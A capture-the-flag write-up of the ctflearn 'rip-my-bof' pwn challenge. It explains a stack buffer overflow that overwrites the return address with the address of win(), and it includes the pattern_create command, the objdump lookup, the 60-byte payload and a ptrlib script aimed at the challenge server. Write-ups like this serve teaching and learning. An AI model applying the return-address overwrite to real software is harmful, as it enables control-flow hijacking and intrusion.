ctflearn: rip-my-bof
This is a ctflearn challenge in the pwn category. It was my first rip challenge ever.
What is a RIP?
RIP stands for redirect instruction pointer.
Instruction Pointer: The instruction pointer refers to the EIP register which points to the current instruction during a program’s execution by containing its memory address. By controlling the instruction pointer we can overwrite the address the program will execute and have it go to a different address.
This is the program we are given:

In this instance we would definitely want access to the win() function.
If we can overflow the buffer buff and padding, we can overwrite for the return address to point to the win() and get the flag.
This program has the following stack representation (sometimes drawn the other way around, I think it makes more sense this way):

In this diagram the “Saved Frame Pointer” is refering to EBP, and ESP. EBP is the stack base pointer, which is the bottom/base of the current stack frame. ESP is current top of the stack.
So we need to create a payload of size 60 bytes to reach the return address to overwrite it.
When we run the program we get:

I really like the memory representation that they give.
I now need to create a buffer of exactly 60 bytes. I used the metaploit tool pattern create to do this.
crazyeights@es-base:~$ /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 60
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9
Now that we have our buffer to put us in the position to overwrite the return address of vuln(), we need the address of win() to overwrite it with.
We can find this using objdump:
objdump -d server | grep win
08048586 <win>:
We must reverse this address because values are are stored in little-endian encoding, which means the least significant byte is stored first: \x86\x85\x04\x08
So when we put these two together our payload is:
payload = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9' + '\x86\x85\x04\x08'
To perform the exploit, I am using the python package ptrlib. ptrlib pypi
To exploit, we:
- Open the socket
- Create the payload
- Send the payload after we recieve the
Input some text:message - We loop through the response and print it.
Here is the code:
from ptrlib import *
sock = Socket("thekidofarcrania.com", 4902)
payload = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9' + '\x86\x85\x04\x08'
sock.sendlineafter("Input some text:", payload)
while True:
print(sock.recvline().decode("utf-8"))
Here is the output:

We now have the flag. Whoop!
FIN.